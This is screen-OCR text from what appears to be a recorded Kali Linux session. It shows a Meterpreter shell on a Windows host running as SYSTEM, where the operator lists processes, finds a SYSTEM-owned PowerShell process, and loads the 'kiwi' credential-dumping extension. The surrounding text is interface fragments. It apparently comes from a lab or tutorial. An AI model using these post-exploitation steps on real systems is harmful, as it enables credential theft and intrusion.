 Capt
TurboVNC: kali:0 () [Lossless Tight + CL 1]
10.138.5.83
File
Ctrl Alt
Applications Places System
Wed Oct 5, 18:54
tc
No.
root@kali: /
File Edit View Search Terminal Help
7896 672 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Win
dows\System32\svchost.exe
8088 672 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Win
dows\System32\svchost.exe
8152 7704 jucheck.exe x86 2 YOURNAME\Administrator C:\Pro
gram Files (x86)\Common Files\Java\Java Update\jucheck.exe
8188 6300 cmd.exe x64 2 YOURNAME\Administrator C:\Win
dows\System32\cmd.exe
meterpreter > getpid
Current pid: 3712
meterpreter > ps | grep powershell.exe
Filtering on 'powershell.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3712 1732 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\Window
sPowerShell\v1.0\powershell.exe
meterpreter > pwd
C:\Windows\system32
meterpreter > load kiwi
root@kali: /
Ethernet 4: <live capture in progress>
Packets: 30811 · Displayed: 0 (0.0%)
Profile: Default
VNC
6:54 PM
10/5/2022
1